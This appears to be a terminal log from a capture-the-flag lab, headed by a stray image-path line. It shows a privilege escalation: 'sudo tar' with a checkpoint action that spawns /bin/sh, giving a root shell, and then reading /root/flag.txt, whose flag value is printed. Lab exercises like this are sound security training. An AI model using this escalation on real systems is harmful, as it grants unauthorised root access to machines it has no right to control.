 4e1bc8a4-ef1e-4947-86fe-320a3b0ceeb2-cli.web.lms.itmo.xyz
bash: /root/.bashrc: Permission denied
9d2f507bd178:/home/user$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
[sudo] password for user:
tar: Removing leading `/' from member names
/home/user # cat /root/flag.txt
c46686df881ae00b17a1eb2ece842eec4973974922f64d23c913dae85448e07617b8ca781ae1c7692e804f93c8a0e34c4b
/home/user #